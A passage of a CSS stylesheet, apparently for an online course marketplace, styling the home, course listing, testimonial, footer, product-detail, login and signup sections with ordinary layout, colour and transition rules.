  background-color: var(--background-red-bg-color);
}
.learning-business .btn-link {
  padding: 15px;
  border: none;
}
.learning-business .btn-link:hover {
  border-color: var(--text-light-grey-color);
  color: var(--text-light-grey-color); 
  background-color: var(--background-grey-bg-color);
}
.shopping-cart i {
  border: 1px solid transparent;
  border-radius: 100%;
  display: inline-flex;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*.shopping-cart i:hover {
  background: rgba(20,23,28,0.05);
  border: 1px solid rgba(20,23,28,0.05);
}*/
.shopping-cart [class^="flaticon-"]::before, [class*=" flaticon-"]::before, [class^="flaticon-"]::after, [class*=" flaticon-"]::after {
  margin-left: 2px;
  color: #4b51a0;
  font-size: 22px;
}
/*.Login-btn {
  text-align: right;
}
.Login-btn .btn-primary,
.Login-btn .btn-secondary {
  padding: 13px;
  border-radius: 3px;
}
.Login-btn .btn-secondary {
  padding: 13px;
}*/
#cssmenu ul ul li a 
[class^="flaticon-"]:before, 
[class*=" flaticon-"]:before, 
[class^="flaticon-"]:after, 
[class*=" flaticon-"]:after {
  font-size: 20px;
  vertical-align: middle;
}
#cssmenu ul ul li a .fa, .fas {
 margin-top: 5px;
}
.featured-iteam-main-block {
  padding: 60px 0;
}

@media (max-width: 992px){
  .nav-search {
    margin-bottom: 20px;
  }
  .nav-bar-main-block .form-inline.search-form .form-group {
    display: block;
    text-align: center;
    /*margin: 0 auto;*/
    margin-bottom: 0;
  }
  .nav-search form {
    justify-content: center;
  }
}
@media (max-width: 576px){
  .nav-search form {
    justify-content: center;
  }
  .nav-bar-main-block .form-inline.search-form .form-group {
    width: 250px;
  }
}

/* ================================= */
    /*===== Home =====*/
/* ================================= */
.home-main-block {
  padding: 80px 0px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  /*height: 390px;*/
}
/*.home-heading {*/
/*  font-size: 50px;*/
/*}*/
/*.home-dtl p {*/
/*  font-size: 20px;*/
/*}*/
.search-block .form-group {
  border-radius: 2px;
  position: relative;
}
.search-block .form-control {
  padding: 13px 0 13px 13px;
  width: 500px;
  border-radius: 1px;
}
.search-block .form-btn .btn-primary {
  position: absolute;
  right: 0;
  top: 0;
  padding: 12px 18px;
  background-color: transparent;
  border: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.search-block .form-btn .btn-primary:hover {
  background-color: var(--background-red-bg-color);
  color: var(--text-white-color);
  border-radius: 2px;
}
.search-block .form-btn .btn-primary i {
  font-size: 20px;
  color:var(--text-red-color);;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.search-block .form-btn .btn-primary:hover i {
  color: var(--text-white-color);
}
.navigation [class^="flaticon-"]:before,
[class*=" flaticon-"]:before, 
[class^="flaticon-"]:after, 
[class*=" flaticon-"]:after {
  font-size: 18px;
  /*color: var(--text-light-grey-color);*/
  margin-right: 5px;
}
@media (max-width: 992px) {
  .learning-business {
    text-align: center;
    margin-bottom: 20px;
  }
  .logo {
    text-align: center;
  }
  .shopping-cart {
    text-align: center;
  }
  .search-block .form-control {
    width: 300px;
  }
  
}
@media (max-width: 576px) {
  /*.home-heading {
    font-size: 40px;
  }*/
  .home-main-block {
    padding: 30px 0px;
    /*height: 350px;*/
  }
  .search-block .form-control {
    width: 100%;
  }
}

/* ================================= 
    /*===== Work =====*/
/* ================================= */
.learning-work-main-block {
  background: var(--linear-gradient-bg-color);
  padding: 10px 0;
}
.work-heading {
  font-size: 17px;
  font-weight: 500;
}
.learning-work-dtl p {
  font-size: 15px;
  margin-bottom: 2px;
}
.learning-work-dtl {
  padding: 5px 10px;
}
.learning-work-icon i {
  font-size: 45px;
  margin-left: 10px;
  margin-top: 8px;
}

@media (max-width: 767px) {
  .learning-work-block {
    text-align: center;
    padding: 15px 0 30px;
  }
}

/* ================================= 
    /*===== Courses =====*/
/* ================================= */
.learning-courses-main-block {
  padding: 40px 0; 
}
.learning-selection {
  padding: 148px 20px 57px;
  background-color: var(--background-grey-bg-color);
  margin-bottom: 30px;
  margin-top: 40px;
  margin-right: 7px;
}
.selection-heading {
  font-size: 20px;
  font-weight: 500;
}
.learning-selection p {
  font-size: 17px;
}
.learning-courses ul {
  border-bottom: 1px solid #DEDFE0;
}
.learning-courses-main-block .view-block:hover {
  box-shadow: 0 2px 8px 2px rgba(20,23,28,0.2); 
}
.learning-courses-main-block .view-block {
  margin-bottom: 20px;
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses ul li {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses .btn {
  padding: 0;
  margin-bottom: 7px;
}
.learning-courses .nav-link {
  border: none;
  border-bottom: 5px solid transparent;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses .nav-link.active {
  border: none;
  border-bottom: 5px solid var(--text-blue-color);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses .nav-tabs .nav-link:hover {
    border-color: var(--text-blue-color) var(--text-blue-color) var(--text-blue-color);
}
.learning-courses-main-block .owl-carousel .owl-nav button.owl-prev  {
  margin-right: 36px;
  margin-left: -27px;
}
.learning-courses-main-block .owl-carousel .owl-nav button.owl-next {
  margin-left: 96%;
}
.learning-courses-main-block .owl-carousel .owl-nav button.owl-prev , 
.learning-courses-main-block .owl-nav button.owl-next { 
  top: 32%;
}
.learning-courses-main-block .owl-carousel .owl-nav.disabled {
  display: block;
}
@media (max-width: 992px) {
  .learning-selection {
    display: none;
  }
}

/* ================================= 
    /*===== Student-View =====*/
/* ================================= */
.student-view-block {
  margin-bottom: 50px;
}
.student-heading {
  color: var(--text-light-grey-color);
}
.view-dtl {
  /*padding: 10px;*/
  /*border: 1px solid #DEDFE0;*/
  /*border-radius: 0;*/
  /*height: 160px;*/
  /*box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);*/
 /* -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;*/
}
.best-seller {
  position: absolute;
  text-align: center;
  font-size: 10px;
  font-weight: 500;
  top: 15px;
  left: -27px;
  width: 100px;
  z-index: 9;
  text-transform: capitalize;
  background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);
  color: #fff;
  padding: 5px 8px;
  transform: rotate(-50deg);
}
/*.student-view-block:hover {
  box-shadow: 0 2px 8px 2px rgba(20,23,28,0.2);
}*/
.student-view-block {
  /*border: 1px solid #DEDFE0;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.view-heading {
  font-size: 16px;
  color: var(--text-black-color);
  font-weight: 500;
}
.view-heading a {
  font-size: 20px;
  color: #4b51a0 !important;
  font-weight: 500;
}
/*.view-dtl p {*/
/*  font-size: 8px;*/
/*  color: var(--text-dark-grey-color);*/
/*}*/
.view-dtl .rating ul li {
  display: inline-flex;
  color: var(--text-light-grey-color);
  font-size: 14px;
  vertical-align: text-bottom;
}
.view-dtl .rating ul li i {
  color: #F4C150;
}
.view-dtl .rate ul li {
  display: inline-block;
  color: #FFF;
}
.view-dtl .rate ul li a {
  font-size: 16px;
}
.view-dtl .rate ul li b {
  font-weight: 500;
}
.view-dtl .rate ul li strike {
  font-size: 12px;
  display: inline-block;
  color: #FFF;
}
.view-dtl .rate ul li:last-child b {
  font-weight: 400;
}
.view-dtl .rate .rate-r {
  font-size: 18px;
  margin-right: 10px;
  font-weight: 500;
}
.seller-dtl-block {
  padding: 20px 15px;
}
.update-date {
  color: var(--text-dark-grey-color);
}
.view-heading-one a {
  font-size: 20px;
  color: var(--text-black-color);
  font-weight: 500;
}
.student-view-block .view-img {
  position: relative;
}
/*.student-main-block .owl-carousel .owl-nav button.owl-prev , 
.student-main-block .owl-carousel .owl-nav button.owl-next { 
  top: 30%;
}*/

/* ================================= 
    /*===== Recommendation =====*/
/* ================================= */
.border-recommendation .top-border {
  background: var(--linear-gradient-bg-color);
  height: 8px;
}
.recommendation-main-block {
  padding: 105px 0;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 310px;
}
.recommendation-btn .btn-primary{
  padding: 12px 30px;
  border-radius: 1px;
}

/* ================================= */
    /*===== Categories =====*/
/* ================================= */
.categories-main-block {
  padding: 50px 0;
}
/*.categories-block a {
  color: #14171C;
  font-size: 15px;
}*/
/*.categories-block i {*/
/*  margin-right: 15px;*/
/*  font-size: 30px;*/
/*}*/
.categories-block {
  /*border: 1px solid #DEDFE0;
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
  margin-bottom: 20px;
  padding: 10px 10px 1px;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.categories-block [class^="flaticon-"]:before, 
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after, 
[class*=" flaticon-"]:after {
  font-size: 30px;
}
.categories-block ul {
  margin-bottom: 10px;
}
.categories-block ul li {
  display: inline-block;
  vertical-align: middle;
} 

/* ================================= 
    /*===== Testimonial =====*/
/* ================================= */
/*.testimonial-main-block {
  background-color: var(--background-grey-bg-color);
  padding: 50px 0 50px;
}*/
.testimonial-slider-main-block.owl-carousel .owl-item .testimonial-block img {
  width: 100px;
  height: 100px;
  border-radius: 100%;
} 
.testimonial-block {
  padding: 10px;
  /*box-shadow: 0 0 1px 1px rgba(20,23,28,.1),*/
}
/*.testimonial-block:hover {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}*/
.testimonial-block ul li {
  display: inline-block;
}
.testimonial-block ul li+li {
  vertical-align: top;
  padding-top: 25px;
}
.testimonial-block ul li .testimonial-a {
  background-color: rgba(104, 111, 122);
  color: var(--text-white-color);
  text-transform: uppercase;
  border-radius: 100%;
  border: 1px solid rgba(104, 111, 122);
  font-size: 20px;
  padding: 25px 30px;
}

.trusted-main-block {
  background-color: var(--background-grey-bg-color);
  padding: 10px 0 10px;
}
.patners-block {
  padding: 40px 100px;
  margin-bottom: 30px;
}
.patners-heading {
  color: var(--text-dark-grey-color);
  font-weight: 400;
  font-size: 22px;
}
.patners-heading a {
  font-size: 15px;
  font-weight: 500;
}
.blog-dtl {
  padding: 10px 90px;
}
.blog-heading a {
  font-size: 19px;
  color: var(--text-light-grey-color);
}
.blog-dtl p {
  font-size: 17px;
  margin-bottom: 20px;
}
.blog-btn .btn-primary {
  padding: 10px;
  border-radius: 1px;
  font-size: 14px;
  margin-bottom: 30px;
}
@media (max-width: 992px){
  .border-rgt {
    border-right: none;
  }
}

@media (max-width: 767px){
  .patners-block {
    padding: 30px 25px;
    margin-bottom: 0;
  }
}

/* ================================= */
    /*===== Footer =====*/
/* ================================= */
.footer-block {
  padding: 30px 0 10px;
}
.widget {
  color: var(--text-blue-color);
  margin-bottom: 10px;
}
.footer-link ul li {
  margin: 4px;
}
.footer-link ul li a:hover{color: #f60;}
.footer-link ul li ul li {
  margin-bottom: 0;
}
.footer-link ul li ul li {
  display: inline-block;
}
.footer-link ul li ul li:after {
  content: "/";
  margin: 0 0 3px 8px;
  color: var(--text-blue-color);
}
.footer-link ul li ul li:last-child:after {
  content: none;
}
.footer-dropdown {
  text-align: left;
  padding: 20px 0;
}
.footer-dropdown .a {
  border: 1px solid #686F7A;
  color: var(--text-dark-grey-color);
  padding: 10px 20px;
}
.footer-dropdown .dropdown-menu li a {
  color: var(--text-light-grey-color);
}
.footer-dropdown .dropdown-menu li {
  border: 1px solid transparent;
  padding: 5px 20px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.footer-dropdown .dropdown-menu li:hover {
  background-color: #F2F3F5;
  border: 1px solid #F2F3F5;
}
.footer-local-page {
  padding: 20px 20px 5px 0;
}
.footer-local-page ul li {
  display: inline-block;
  margin-right: 15px;
  font-size: 13px;
}
.footer-local-page .active a {
  color: var(--text-light-grey-color);
}
.tiny-footer {
  padding: 20px 20px 30px;
  border-bottom: 5px solid var(--text-red-color);
}
.tiny-footer ul {
  margin-bottom: 0;
}
.logo-footer ul li {
  display: inline-block;
  margin-right: 10px;
  color: var(--text-dark-grey-color);
  vertical-align: middle;
}
.logo-footer img {
  vertical-align: baseline;
  width: 100px;
}
.copyright-social {
  text-align: right;
  padding: 10px 0;
}
.copyright-social ul li {
  display: inline-block;
  margin-right: 10px;
}
/*@media (max-width: 992px) {
  .footer-link {
    margin-bottom: 30px;
  }
}*/
@media (max-width: 767px){
  .copyright-social {
    text-align: center;
  }
  .logo-footer {
    text-align: center;
  }
}

/* ================================= */
    /*===== Product-Dtl-Home-Page =====*/
/* ================================= */
.about-home-main-block {
  background: rgb(193,40,42);
  background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);
  position: relative;
}
.about-home-block {
  padding: 50px 0;
  color: var(--text-white-color)!important;
}
.about-home-heading {
  font-size: 36px;
  color: var(--text-white-color)!important;
}
/*.about-home-block p {
  font-size: 21px;
  color: var(--text-white-color)!important;
}*/
.home-best-seller {
  text-align: center;
  font-size: 10px;
  font-weight: 500;
  background-color: #F4C150;
  color: var(--text-black-color);
  width: 80px;
  height: 25px;
  padding: 5px 0;
  border-radius: 0 10px 10px 0;
  text-transform: capitalize;
}
.about-home-block ul li {
  display: inline-block;
  margin-right: 10px;
}
.about-home-block ul li a {
  color: var(--text-white-color);
}
.about-home-block ul li ul li {
  margin-right: 0;
}
.about-home-icon ul li {
  display: inline-block;
  padding: 15px 0 0;
}
.about-home-icon ul li a {
  color: var(--text-white-color);
  font-size: 16px;
}
.about-home-icon ul li i {
  font-size: 25px;
  vertical-align: bottom;
}
.about-home-icon span:hover {
  color: #CACBCC;
}
/*.about-icon-one i {
  -webkit-text-stroke: 1px var(--text-white-color);
  color: var(--text-black-color);
}
.about-home-icon i:hover {
  color: var(--text-white-color);
}*/
/*.about-home-dtl-block {
  background-color: var(--background-white-bg-color);
  color: var(--text-light-grey-color);
  padding: 15px 30px;
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
  border-radius: 0 0 4px 4px;
}*/
/*.about-home-rate ul li {
  display: inline-block;
  font-size: 36px;
  color: var(--text-light-grey-color);
  margin-right: 5px;
  font-weight: 700;
}*/
/*.about-home-rate ul li span {
  font-size: 20px;
  color: var(--text-light-grey-color);
  font-weight: 400;
}*/
.about-home-offer {
  color: var(--background-mehroon-bg-color);
}
.about-home-offer span {
  font-weight: 700;
}
.about-home-offer i {
  color: var(--text-white-color);
  margin-right: 5px;
  -webkit-text-stroke: 1px var(--background-mehroon-bg-color);
}
.about-home-btn .btn-primary {
  padding: 15px 0;
  width: 100%;
  border-radius: 1px;
  font-weight: 500;
  font-size: 17px;
}
.about-home-includes-list ul li {
  margin-bottom: 8px;
  font-size: 14px;
}
.about-home-includes-list ul li span {
  font-weight: 600;
  font-size: 16px;
}
.about-home-includes-list ul li i {
  margin-right: 10px;
  -webkit-text-stroke: 1px #505763;
  color: transparent;
}
.about-home-coupon a {
  font-size: 18px;
}
/*.about-home-share a {
  font-size: 18px;
}*/
.about-home-training {
  background-color: var(--background-white-bg-color);
  padding: 30px;
  color: var(--text-light-grey-color);
  box-shadow: 0 0 1px 1px rgba(20,23,28,0.1), 0 3px 1px 0 rgba(20,23,28,0.1);
  border-radius: 4px;
}

.about-home-product {
  position: absolute;
  top: 56px;
  right: 15px;
  left: 15px;
}
@media (max-width: 991px) {
  /*.about-home-product {
    position: relative;
    top: 0;
    margin-bottom: 30px;
  }*/
  .about-home-product {position: relative; top: 0px; right: 0; left: 0; margin-bottom: -100px;}
  .about-home-block {padding-bottom: 0;}
}

/* ================================= */
    /*===== Product-Dtl-Page =====*/
/* ================================= */
.about-product-main-block {
  padding: 50px 0;
}
.product-learn-block {
  padding: 20px;
  background-color: var(--background-light-grey-bg-color);
  border: 1px solid #DEDFE0;
}
.product-learn-dtl ul li {
  margin-bottom: 20px;
  margin-left: 20px;
}
.product-learn-dtl i {
  margin-right: 20px;
  color: var(--text-light-grey-color);
  font-size: 15px;
  display: inline-block;
  width: 1em;
  margin-left: -1.5em;
  margin-right: .5em;
  text-indent: .5em;
  text-align: right;
  direction: rtl;
}

.product-learn-heading {
  font-size: 22px;
}
/*.about-home-main-block .video-item {
  text-align: center;
  border: 5px solid #FFF;
  color: var(--text-white-color)!important;
  box-shadow: 0 0 1px 1px rgb(20 23 28 / 10%), 0 3px 1px 0 rgb(20 23 28 / 10%);
}*/
.about-home-main-block .video-device .bg_img {
  background-size: cover;
  width: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.about-home-main-block .video-device {
  position:relative;
}
.about-home-main-block .video-item .video-preview,
.about-home-main-block .video-item .video-preview iframe {
  width: 100%;
  height: 100%;
}
.about-home-main-block .video-preview {
  position: absolute;
  left: 0;
  top: 0;
  z-index:30;
  width: 100%;
}
.about-home-main-block .btn-video-play i {
  margin: 0 auto;
  position: relative;
  top: 50%;
  left: 13%;
  transform: translate(-50%, -50%);
  z-index: 30;
  color: var(--text-white-color);
  font-size: 42px;
  border: 1px solid transparent;
  border-radius: 100%;
  background-color: rgba(0, 0, 0, .6);
  height: 100px;
  width: 100px;
  line-height: 2.4;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.about-home-main-block .btn-video-play:hover {
  opacity: 0.8;
}

/*===== Requirements  =====*/
/*.requirements {*/
/*  padding: 30px 0;*/
/*}*/
.requirements ul li {
  font-size: 14px;
}
.requirements ul {
  list-style-type: disc;
  padding-left: 15px;
}

/*===== Description Block  =====*/
.description-block ul {
  list-style-type: disc;
  padding-left: 15px;
  margin-top: 20px;
}
.description-block ul li {
  padding: 5px;
}

/*===== About Course  =====*/
.about-course ul li {
  padding: 8px;
}

/*===== Featured Review Block  =====*/
.featured-review-block {
  padding: 40px;
  background-color: var(--background-grey-bg-color);
}
.featured-review img {
  border-radius: 100%;
}
.featured-review-img-dtl {
  padding: 0 25px;
}
.review-img-name {
  font-size: 16px;
} 
.review-img-name span {
  font-weight: 500;
}
.featured-review-img-dtl ul li {
  display: inline-block;
}
.featured-review-block a {
  color: var(--text-dark-grey-color) !important;
  font-size: 13px;
}
.featured-review-block .review {
  color: var(--text-dark-grey-color);
}

/*===== Students Bought Block  =====*/
/*.course-bought-block {
  padding: 18px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.course-bought-block:hover {
  background-color: #E8E9EB;
}*/
/*.course-bought-img {
  position: relative;
  margin-bottom: 10px;
}*/
.course-bought-img-dtl {
  position: absolute;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.9); 
  padding: 2px 38.5px;
}

.course-bought-block .course-name {
  font-weight: 500;
}
.course-bought-block .course-update {
  font-size: 13px;
  color: var(--text-dark-grey-color);
}
.course-bought-block .course-rating ul li {
  display: inline-block;
}
.course-bought-block .course-rating i {
  color: #F4C150;
}
.course-bought-block .course-user ul li {
  display: inline-block;
}
.course-bought-block .course-user i {
  -webkit-text-stroke: 2px #CACBCC;
  color: transparent;
}
.course-bought-block .course-rate ul li {
  display: inline-block;
  margin-right: 8px;
  font-size: 14px;
  font-weight: 500;
}
.course-bought-block .course-rate i {
  -webkit-text-stroke: 1px var(--text-red-color);
  color: transparent;
  font-size: 20px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.course-bought-block .course-rate .heart-two i {
  -webkit-text-stroke: 1px var(--text-red-color);
  color:var(--text-red-color);
  font-size: 20px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.course-bought-block .course-rate i:hover { 
  color:var(--text-red-color);;
}
.course-bought-block .course-currency ul li {
  display: inline-block;
  margin-right: 8px;
  font-size: 16px;
  font-weight: 500;
}
.course-bought-block img {
  width: 100%;
  height: 100%;
}
@media (max-width: 576px) {
  .course-bought-block {
    margin-bottom: 20px;
  }
  .course-bought-img-dtl {
    display: none;
  }
}

/*===== Course-Content Block  =====*/
.course-content-block .second-accordion {
  margin-bottom: 20px;
}
.course-content-block .second-accordion .card-header {
  padding: 0;
  background: transparent;
  border-bottom: 0;
}
.course-content-block .second-accordion .card-header button.btn {
  display: block;
  width: 100%;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
  font-size: 15px;
  font-weight: 400;
  padding: 10px 10px 10px 40px;
  position: relative;
  margin-bottom: 5px;
  background-color: var(--background-light-grey-bg-color);
  border: solid 1px #E8E9EB;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.course-content-block .second-accordion .card {
  border: 0;
  font-size: 17px;
}
.course-content-block .second-accordion .card-body {
  padding: 0;
  padding-bottom: 10px;
}
.course-content-block .second-accordion .card-header button.btn[aria-expanded="false"]:before {
  position: absolute;
  content: "\+";
  font-family: fontawesome;
  left: 15px;
  color: var(--text-blue-color);
  text-align: center;
  font-size: 20px;
  line-height: 23px;
}
.course-content-block .second-accordion .card-header button.btn[aria-expanded="true"]:before {
  position: absolute;
  content: "\-";
  font-family: fontawesome;
  left: 15px;
  color: var(--text-blue-color);
  text-align: center;
  font-size: 20px;
  line-height: 16px;
}
.course-content-block .table td, 
.course-content-block .table th {
  font-size: 14px;
  cursor: pointer;
}
.course-content-block .table th i {
  opacity: 0.3;
  font-size: 15px;
}
.course-content-block .table tr {
  border: 1px solid #E8E9EB;
}
@media (max-width: 576px) {
  .faq-block .btn {
    white-space: initial;
  }
}

/*===== Bought Together Block  =====*/
.bought-together {
  background-color: var(--background-light-grey-bg-color);
  border: 1px solid #DEDFE0;
  padding: 30px 15px; 
}
.together-img .view-img img {
  width: 100%;
}
.total ul li {
  display: inline-block;
  font-size: 20px;
}
.total-rate {
  color: var(--text-light-grey-color);
  font-size: 15px;
}
.total .btn-primary {
  padding: 15px 60px;
  border-radius: 2px;
}
.together-img .best-seller {
  left: 15px;
} 
.view-img {
  position: relative;
}
.together-img .heart {
  position: absolute;
  top: 10px;
  right: 10px;
  -webkit-text-stroke: 1px #FFF;
  color: var(--text-dark-grey-color);
  font-size: 20px;
}
.together-img .heart-two i {
  position: absolute;
  top: 15px;
  right: 20px;
  -webkit-text-stroke: 1px #FFF;
  color:var(--text-red-color);;
  font-size: 20px;
}
.together-img .heart:hover {
  color:var(--text-red-color);;
}
.course-combo i {
  position: absolute;
  top: 110px;
  right: -28px;
  font-size: 42px;
  padding: 5px 8px;
  color: var(--text-white-color);
  background-color: #E8E9EB;
  border: 1px solid #DEDFE0;
  border-radius: 100%;
}
.together-img-hover ul li {
  display: inline-block;
}
.together-img {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.together-img-hover {
  padding: 10px;
  position: absolute;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.together-img:hover .together-img-hover {
  padding: 10px;
  position: absolute;
  top: 0;
  opacity: 1; 
}
.dtl-hover {
  font-size: 13px;
  font-weight: 900;
}
.about-product-main-block .student-view-block {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .together-img .view-img img {
    width: 100%;
  }
  .together-img {
    margin-bottom: 20px;
  }
}
@media (max-width: 576px) {
  .course-combo i {
    display: none;
  }
}

/*===== About Instructor Block  =====*/
.about-instructor-block .instructor-img img {
  border-radius: 50%;
  width: 70px;
  height: 70px;
}
.about-instructor ul li {
  margin-bottom: 8px;
}
.about-instructor ul li i {
  margin-right: 10px;
}
.about-instructor ul li span {
  font-weight: 500;
}
.instructor-block a {
  font-size: 18px;
}
/*.instructor-post {
  font-weight: 500;
  font-size: 16px;
}*/

/*===== Student Feedback Block  =====*/
.rating-num {
  color: var(--text-black-color);
  font-size: 72px;
  font-weight: 100;
  text-align: center;
}
.rating-stars ul li {
  display: inline-block;
}
.student-feedback .rating-stars i {
  font-size: 22px;
  color: #F4C150;
}
.rating-users {
  color: var(--text-black-color);
  font-size: 15px;
  text-align: center;
}
.bar-block {
  margin-right: 10px;
  color: black;
  display: block;
  float: left;
  width: 70%;
  background-color: #F2F3F5;
  position: relative;
  margin-bottom: 10px;
  border-radius: 5px;
}
.bar {
  padding: 2px;
  display: block;
}
.histo {
  float: right;
  width: 70%;
  font-size: 16px;
  margin-right: 60px;
  margin-top: 25px;
}
.bar-clr {
  background-color: var(--text-light-grey-color);
}
.bar-radius {
  border-radius: 4px;
}
.histo-star {
  color: #F4C150;
}
.histo-rate {
  clear: both;
}
.bar-block {
  display: inline-block;
}
.histo-star {
  display: inline-block;
  vertical-align: middle;
}
.histo-percent {
  display: inline-block;
  vertical-align: top;
}
@media (max-width: 767px) {
  .student-feedback {
    height: 270px;
  }
  .histo {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .bar-block {
    width: 60%;
  }
  .rating-num {
    font-size: 42px;
    font-weight: 500;
  }
}

/*===== Review Block  =====*/
.review-img {
  float: left;
  background-color: var(--text-dark-grey-color);
  /*padding: 15px 18px;*/
  border-radius: 100%; 
  margin-right: 15px;
  width: 40px;
  height: 40px;
  text-align: center;
  padding-top: 9px;
  text-transform: uppercase;
}
.review-month {
  color: var(--text-dark-grey-color);
}
.review-rating ul li {
  display: inline-block;
  color: #F4C150;
}
.review-dtl hr {
  margin-bottom: 20px;
}
.btn-success { 
  font-size: 15px;
  font-weight: 500;
  padding: 15px;
  background-color: transparent;
  color: var(--text-blue-color);
  border: 1px solid var(--text-blue-color);
  border-radius: 3px;
  text-transform: uppercase;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-success:hover {
  color: #003440;
  border: 1px solid #003440;
  background-color: var(--background-white-bg-color);
}
.about-product-main-block .search-block .form-control {
  width: 280px;
  height: 44px;
  display: inline-block;
  float: left;
}
.about-product-main-block .form-btn .btn-primary {
  padding: 10px 20px;
  background: var(--background-blue-bg-color);
  border-radius: 1px;
}
.about-product-main-block .form-btn .btn-primary:hover {
  background-color: #003440;
  color: var(--text-white-color);
}
.about-product-main-block .search-block .form-btn .btn-primary i {
  font-size: 15px;
  color: var(--text-white-color);
}

/*===== more-courses Block  =====*/
.more-courses {
  background-color: var(--background-light-grey-bg-color);
  border: 1px solid #DEDFE0;
  padding: 30px 15px;
}
.report-abuse a {
  /*color: var(--text-dark-grey-color);*/ 
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.report-abuse a:hover {
  color: var(--text-light-grey-color);
}

/*===== Footer Patners Block  =====*/
.footer-patners-block {
  padding: 20px;
}

/* ================================= */
    /*===== Login-Page =====*/
/* ================================= */
.forgot-password a {
  font-size: 14px;
}
.signin-link .btn-info {
  width: 100%;
  text-align: left;
  background-color: #1A538A;
  font-size: 12px;
  border-radius: 3px
}
.signin-link .btn-info:hover {
  background-color: #164675;
}
.signin-link .btn-white {
  width: 100%;
  padding: 10px 15px;
  color: var(--text-black-color);
  text-align: left;
  font-size: 12px;
  border: 1px solid #DEDFE0;
  box-shadow: 0 2px 2px 0 rgba(41,48,59,0.24), 0 0 2px 0 rgba(41,48,59,0.12);
}
.signin-link .btn-white:hover {
  background-color: #F2F3F5;
}
.signin-link i {
  margin-right: 10px;
}

@media (max-width: 567px) {
  .signin-link .btn-white {
    padding: 12px 12px;
    font-size: 13px;
  }
  .signin-link i {
    margin-right: 10px;
  }

  .signin-link .btn-info {
    padding: 12px 12px;
    text-align: left;
    background-color: #1A538A;
    font-size: 13px;
  }
}



/* ================================= */
    /*===== SignUp-Page =====*/
/* ================================= */
.signup-block-main-block {
  padding: 30px 0;
